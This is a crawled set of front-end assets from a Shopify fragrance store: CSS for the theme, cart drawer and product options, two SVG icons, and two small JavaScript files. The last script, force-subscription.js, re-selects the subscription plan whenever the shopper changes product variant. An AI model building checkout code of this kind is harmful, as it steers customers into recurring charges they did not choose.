#shopify-section-sections--23289014780196__footer {
    margin-top: -52px;
}
#shopify-section-template--23289014714660__main .rating-stars strong:nth-child(3) {
    color: green;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.rating-stars > div > span > strong:nth-child(3) {
    color: green;
}
#shopify-section-sections--23289014812964__custom_liquid_NxPRaP > div > div {
    padding: 0px !important;
}
@media only screen and (max-width:600px) {
  .dh-under-btn-txt {
    text-align: center !important;
  }
  section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-size: 25px !important;
  }

  .product__accordion .summary__title h2 {
    font-size: 18px;
    text-align: left;
}
}

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245
body_size: 2348
content:
.g-cart-wrapper{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999;display:none}.g-cart-overlay{position:absolute;width:100%;height:100%;background:#0006;z-index:1;display:block!important}.g-cart-drawer{background:#fff;z-index:2;position:absolute;width:40%;max-width:480px;min-width:390px;right:0;transform:translate(100%);height:100%;display:flex;flex-direction:column;justify-content:space-between;top:unset;left:unset}.g-cart-drawer.g-cart-open{animation:showCart .4s forwards}.g-cart-header{padding:20px;border-bottom:1px solid #e1e1e1;display:flex;justify-content:space-between;align-items:center}@keyframes showCart{0%{transform:translate(100%)}to{transform:translate(0)}}.g-close{cursor:pointer;background:#0000000d;width:30px;height:30px;border-radius:5px;display:flex;align-items:center;justify-content:center}.g-close svg{width:15px}.g-cart-tiers{padding:10px 0;border-bottom:1px solid #0000001A}.g-cart-tiers p{text-align:center;font-size:11px}.g-empty-cart{display:flex;align-items:center;justify-content:center;font-size:21px}.g-pdp-bundle-products .loading-wrap{display:flex;align-items:center;justify-content:center;margin-bottom:10px}.g-pdp-bundle-products .loading{width:32px;height:32px;border:3px solid #ddd;border-top-color:#a07b33;border-right-color:#a07b33;border-radius:50%;animation:gspin .8s linear infinite;display:inline-block;box-shadow:0 0 6px #a07b334d}@keyframes gspin{to{transform:rotate(360deg)}}.g-cart-item{padding:20px;display:flex;gap:15px}.g-cart-item-image{width:100px;height:100px}.g-cart-item-image img{object-fit:cover;height:100%;width:100%}.g-cic--content h3,.g-cic--content p{margin:0;font-size:16px}.g-cic--content h3{display:flex;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:-.4px}.g-cic--content p.g-cic-property{font-size:12px;margin-top:8px;color:#4a4a4a}.g-cic--subsave{font-size:12px;font-weight:600;display:flex;gap:10px;align-items:center}.g-cic--subsave span{background:#977352;color:#fff;padding:3px;border-radius:3px}.g-cart-item-content-wrap{width:calc(100% - 100px)}.g-ci--remove{font-size:14px;color:#000;text-decoration:underline;cursor:pointer;display:flex}.g-ci-qty{display:flex;align-items:center;justify-content:center;font-size:18px;font-weight:700;line-height:18px;text-align:center;cursor:pointer;padding:5px;background:#f8f8f8}.g-ci-qty *{width:33.333%}.g-ci-qty span{color:#0006}.g-ci-qty input{border:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:textfield;margin:0;text-align:center;font-size:18px}.g-ci--save{background:#c01315;font-weight:700;color:#fff;font-size:12px;border-radius:15px;padding:1px 7px}.g-cic--buttons{display:flex;align-items:center;justify-content:space-between;margin-top:16px}.g-ci--content_qty{width:50%;max-width:120px}.g-ci--pricing{display:flex;flex-direction:column;align-items:flex-end}.g-ci-pricing-compare{font-weight:400;font-style:Regular;font-size:15px;line-height:18px;letter-spacing:0%;color:#0006;text-decoration:line-through}.g-ci-pricing-sale{font-weight:600;font-size:18px;line-height:100%;letter-spacing:0%;color:#000}.switch{position:relative;display:inline-block;width:50px;height:22px}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.2s;border-radius:25px}.slider:before{position:absolute;content:"";height:15px;width:15px;left:4px;bottom:3.5px;background-color:#fff;transition:.2s;border-radius:50%}input:checked+.slider{background-color:#977352}input:checked+.slider:before{transform:translate(24px)}.g-cart-upsells{padding:20px 25px;display:flex;align-items:center;position:relative}.g-cart-upsells>span{font-weight:700;font-size:15px;letter-spacing:.42px;margin-bottom:10px;display:block}.g-cart-upsell{display:flex;gap:10px}.g-cart-upsell-image,.g-cart-upsell-cta{width:80px}.g-cart-upsell-image img{width:100%}.g-cart-upsell-content{width:calc(100% - 80px)}.g-cart-upsell h4,.g-cart-upsell p{margin:0}.g-cart-upsell h4{font-size:14px;font-weight:500;letter-spacing:-.3px}.g-cart-upsell p{color:#5e5e5e;font-size:13px;margin-top:10px}.g-cart-upsell-cta{text-align:right}.g-cart-upsell-cta span{font-weight:700}.g-cart-upsell-content button{margin-top:10px;padding:10px;border-radius:7px;border:0;font-weight:700;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px}.g-cart-upsell-info{display:flex;justify-content:space-between;align-items:center;margin-top:7px}.g-cart-upsell-info>span:first-child{font-size:12px;font-weight:300;color:#4a4a4a}.g-cart-cta{padding:0 20px 20px;border-top:1px solid #EBEBEB;background-color:#f7f7f7}.g-cart-cta .g-cart-checkout{font-size:16px;font-weight:700;line-height:18px;letter-spacing:1px;text-align:center;text-transform:uppercase;background:#000;width:100%;padding:25px;display:flex;color:#fff;text-decoration:none;align-items:center;justify-content:center;gap:10px;border-radius:10px}.g-cart-cta .g-cart-checkout svg{width:20px}.g-cart-cta .g-cart-checkout:hover,.g-cart-cta .g-cart-checkout span{color:#fff}.g-cart-cta p{text-align:center}.g-cart-continue{font-size:13.23px;font-weight:600;line-height:17.64px;text-align:center;text-transform:uppercase;color:#000;display:block;margin:30px 0 10px}.g-cart-total{display:flex;align-items:center;justify-content:space-between;padding-bottom:10px;font-size:21px}.g-cart-cta img{width:100%;margin-top:10px}.g-cart-upper{overflow:auto}.g-cart-lower{position:sticky;bottom:0}.g-cart-tiers-message{display:flex;align-items:center;justify-content:center;gap:5px;margin-top:10px}.g-cart-tiers-message svg{width:20px}.g-cus-next,.g-cus-prev{min-width:20px;cursor:pointer;color:#bbc0c4;position:absolute}.g-cus-next{right:0}.g-cus-prev{left:0}.cart-total-compare{color:#0009;text-decoration:line-through;font-size:15px}.cart-total-sale{font-size:18px;font-weight:600}#cart-total{display:flex;align-items:center;gap:12px}.g-trust-reviews{display:flex;justify-content:center;align-items:center;gap:10px;padding-bottom:20px;background-color:#f7f7f7}.g-trust-reviews p{margin:0}.g-cab-title{display:flex;align-items:center;justify-content:center;position:relative}.g-cab-title:before{width:85%;content:"";border-top:1px solid #000;position:absolute}.g-cab-title span{font-size:16px;line-height:21.25px;letter-spacing:0%;background:#fff;z-index:2;padding:0 10px}.g-cart-count-wrap{display:flex;align-items:center;gap:10px}.g-cart-count{display:flex;align-items:center;justify-content:center;width:25px;height:25px;border-radius:25px;text-align:center;background:#000;color:#fff;font-size:16px;font-weight:700}.g-cart-tier-wrap{display:flex;align-items:center;justify-content:flex-end;margin:0 20px;position:relative}.g-cart-progress{position:absolute;width:100%;height:9px;left:0;border-radius:20px;background:#e1e1e1;overflow:hidden}.g-cart-progress-bar{position:absolute;width:40%;background:#efda8f;height:100%;display:block!important}.g-cart-bubbles{width:60%;display:flex;align-items:center;justify-content:space-between;z-index:2}.g-cart-bubble{width:40px;height:40px;display:flex;align-items:center;justify-content:center;padding:7px;border-radius:40px;border:1px solid #EFDA8F;background:#fff}.g-cart-bubble svg{width:100%}.g-cart-bubble.ticked{background-color:#efda8f}#choose_sample_scent{width:100%;margin-top:10px;padding:10px;background:#000;color:#fff;border-radius:10px;cursor:pointer}.g-cart-sample-selector .g-pdp-options label{font-size:16px;font-weight:700;color:#a07b33}.g-cart-sample-selector .g-pdp-option-wrap{margin-top:20px}.g-cart-sample-selector .g-pdp-bundle-search{display:flex;align-items:center;background:#f4f4f4;border-radius:5px;padding:5px;position:relative;width:80%;margin:0 auto 20px}.g-cart-sample-selector .g-pdp-bundle-search input{width:100%;background:transparent;border:0;padding:8px 0;outline:none}.g-cart-sample-selector .g-pdp-bundle-search svg{width:20px;position:absolute;right:5px;color:#a07b33}.g-cart-sample-selector .g-pdp-bundle-block{width:100%;display:flex;flex-direction:column;gap:12px;border:1px solid #000;border-radius:5px}.g-cart-sample-selector .g-pdp-bundle-block a{font-size:16px;text-align:center;color:#000;font-weight:600}.g-cart-sample-selector .g-pdp-bundle-block-tabs{display:flex;align-items:center;flex-wrap:nowrap;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-block-tabs span{padding:15px;font-size:12px;font-weight:700;white-space:nowrap;cursor:pointer;color:#747474}.g-cart-sample-selector .g-pdp-bundle-block-tabs span.g-pdp-bundle-tab-selected{color:#000}.g-cart-sample-selector .g-pdp-bundle-products>div{max-height:445px;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-product{display:flex;align-items:center;justify-content:space-between;gap:5px;padding:15px;position:relative;cursor:pointer}.g-cart-sample-selector .g-pdp-bundle-product:after{content:"";border-bottom:1px solid #DEDDDD;position:absolute;bottom:0;width:calc(100% - 40px);left:20px}.g-cart-sample-selector .g-pdp-bundle-product-wrap{display:flex;align-items:center;gap:5px}.g-cart-sample-selector .g-pdp-bundle-product:hover{background:#f4f4f4}.g-cart-sample-selector .g-pdp-bundle-product-title>span{text-transform:uppercase;color:#000;font-size:12px;font-weight:700;line-height:140%}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about{font-size:10px;cursor:pointer;text-decoration:underline;display:flex;align-items:center;gap:3px;max-width:100px}.g-cart-sample-selector .g-pdp-bundle-about:hover>.custom-tooltip{display:block}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about>span.tooltip-trigger{white-space:nowrap}.g-cart-sample-selector .custom-tooltip{position:absolute;top:80%;left:2%;z-index:100;background-color:#fff;color:#333;padding:10px;border:1px solid #ccc;width:96%;box-shadow:0 4px 10px #0000001a;border-radius:8px;font-size:13px;max-height:200px;overflow:scroll}.g-cart-sample-selector .custom-tooltip.hidden{display:none}.g-cart-sample-selector .custom-tooltip *:empty{display:none}.g-cart-sample-selector .tooltip-close{position:absolute;top:5px;right:8px;border:none;font-size:16px;line-height:1;cursor:pointer;color:#fff;background:#000;border-radius:20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.g-cart-sample-selector .tooltip-close svg{width:12px}.g-cart-sample-selector .custom-tooltip p{margin:0 20px 0 0}.g-cart-sample-selector .g-variant-buttons{display:flex;align-items:center}.g-cart-sample-selector .g-variant-buttons span{display:flex;align-items:center;width:36px;height:36px;border:1px solid #000;border-radius:5px;justify-content:center;cursor:pointer;transition:.1s ease-out}.g-cart-sample-selector .g-variant-buttons span:hover{background:#e1e1e1}.g-cart-sample-selector .g-variant-buttons span.g-variant-input{font-weight:700;border:0}.g-cart-sample-selector .g-variant-buttons input{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;pointer-events:none;height:36px;width:36px;background-color:transparent;padding-left:.25rem;padding-right:.25rem;border:0;text-align:center}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-minus,.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-input{display:none}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus{background-color:#000}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus svg path{fill:#fff}.g-cart-sample-selector{position:fixed;width:100%;height:100%;z-index:9999999;left:0;top:0;display:flex;align-items:center;justify-content:center}.g-cart-sample-selector-overlay{background:#00000080;z-index:100;display:block!important;position:absolute;width:100%;height:100%}.g-cart-sample-selector-wrap{width:100%;max-width:600px;background:#fff;padding:20px;box-shadow:0 0 5px #aaa;z-index:200}.g-cart-sample-button{width:100%;padding:10px;margin-top:10px;background:#000;border-radius:10px;color:#fff}.g-cart-sample-button:disabled{cursor:not-allowed;opacity:.6}.g-cart-upgrade{margin:0 20px 10px;padding:12px;border:1px dashed #A8A8A8;border-radius:12px}.g-cart-upgrade-label{display:flex;align-items:center;font-size:13px;font-weight:400;gap:3px}.g-cart-upgrade-label svg{width:16px}#g-cart-upgrade-btn{width:100%;background:#000;color:#fff;padding:10px;border-radius:10px;font-size:13px;position:relative}#g-cart-upgrade-btn.loading:before{content:"";position:absolute;z-index:2;width:100%;height:100%;background:#fffc;left:0;top:0;cursor:not-allowed}#g-cart-upgrade-btn.loading:after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;margin:-8px 0 0 -8px;border:2px solid #000;border-top-color:transparent;border-radius:50%;animation:spin .6s linear infinite;z-index:3}.product-row{display:flex;align-items:center;gap:1rem;padding:.5rem 0}.product-img img{width:50px;height:50px;object-fit:cover}.product-info{flex:1}.product-title{font-weight:700}.product-pricing{display:flex;align-items:center;gap:.4rem}.old-price{text-decoration:line-through;color:gray}.new-price{color:#000;font-weight:700}.unit{font-size:.85rem}.switch{position:relative;display:inline-block;width:50px;height:28px}.switch input{display:none}.slider{position:absolute;cursor:pointer;top:0;right:0;bottom:0;left:0;background-color:#ccc;border-radius:28px;transition:.3s}.slider:before{position:absolute;content:"";height:22px;width:22px;left:3px;bottom:3px;background-color:#fff;border-radius:50%;transition:.3s}input:checked+.slider{background-color:#00c389}input:checked+.slider:before{transform:translate(22px)}@keyframes spin{to{transform:rotate(360deg)}}.g-cart-upgrade .g-cart-upsell-content{display:flex;flex-direction:column;justify-content:center}.g-cart-upsell-save{font-size:12px;color:#0000008c}@media only screen and (max-width: 768px){.g-cart-drawer{min-width:unset;width:100%}.g-cart-tiers-message svg{width:14px}.g-cart-tiers p{font-size:10px;letter-spacing:-.3px}.g-cart-cta{padding:0 20px 10px}.g-trust-reviews{padding-bottom:10px}.g-cart-total,.cart-total-sale{font-size:16px;line-height:1}.g-cart-cta img{margin-top:0}.product-toggle{display:flex}.g-cic--content p.g-cic-property{margin-top:2px}.g-cart-sample-selector-wrap{width:90%;height:80%;padding:10px;overflow:auto}.g-pdp-option-wrap{margin-top:0}.g-pdp-bundle-search{margin:0 auto}.g-ci-qty input{font-size:14px}.g-ci--content_qty{max-width:100px}.g-cart-sample-button{position:sticky;width:100%;bottom:0;left:0;border-radius:0;opacity:1!important}.g-cic--content h3{gap:5px}.g-cic-free-pricing{display:flex;flex-direction:column;width:40%;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/g-cart.css.map?v=95922824037602652701768233245 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226
body_size: -403
content:
.mw-apo-container .mw-option .mw-option__control{padding:16px 0}.mw-apo-container{margin:0}.mw-apo-add-to-cart-custom{margin-top:8px}.mw-apo-container .mw-option+.mw-option{margin-top:0}.mw-apo-container .selectCustom-trigger{height:auto;padding:0;background:#e6e8e0;line-height:4;border-radius:8px;border:0;font-weight:600}.mw-apo-container .selectCustom-trigger>div{display:flex;align-items:center;height:auto;width:100%;padding:0}.mw-apo-container .selectCustom-trigger>div span,.mw-apo-container .selectCustom-trigger>div{line-height:4;height:100%!important;width:100%!important;gap:0!important}.mw-apo-container .selectCustom-trigger>div span{background:#f3eddf;border:2px #a17b2b solid;padding-left:8px!important;border-radius:0 8px 8px 0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper{height:68px;width:68px;aspect-ratio:1;box-shadow:unset;border-radius:8px 0 0 8px;border:2px #a17b2b solid;border-right:0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper img{height:-webkit-fill-available;width:-webkit-fill-available;border-radius:8px 0 0 8px}
/*# sourceMappingURL=/cdn/shop/t/194/assets/apo-product-options.css.map?v=22265465662679789921768233226 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744
body_size: -834
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20" height="20" width="20">
<path stroke-linejoin="round" stroke-width="2" stroke="#A17B2B" d="M16.25 7.5L10 13.75L3.75 7.5"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824
body_size: -685
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="#1E1D1B" d="M10.5 8.25L14.25 12L10.5 15.75"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227
body_size: -690
content:

var checkExist = setInterval(function () {
  if (document.querySelectorAll(".mw-apo-container").length > 0) {
    document.querySelector(".product-form__input.product-form__quantity").style.display = "none";
    document.querySelector(".main-product-atc").style.display = "none";
    clearInterval(checkExist);
  }
}, 100);






--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245
body_size: -406
content:
window.addEventListener("skio:plan-picker:loaded",()=>{(window.SkioPlanPickerInstances||[]).forEach((skio,i)=>{console.log("Hooking into variant changes for instance:",i);const $variantInput=skio.form.querySelector(skio.selectors.variantId),forceSub=()=>{const subGroup=skio.$planPicker.querySelector("[skio-selling-plan-group]");subGroup&&!subGroup.checked&&(subGroup.checked=!0,skio.updateSellingPlan(),console.log("Forced subscription after variant change"))};forceSub(),$variantInput&&($variantInput.addEventListener("change",forceSub),new MutationObserver(forceSub).observe($variantInput,{attributes:!0,attributeFilter:["value"]}))})});
//# sourceMappingURL=/cdn/shop/t/194/assets/force-subscription.js.map?v=152589680220914010651768233245
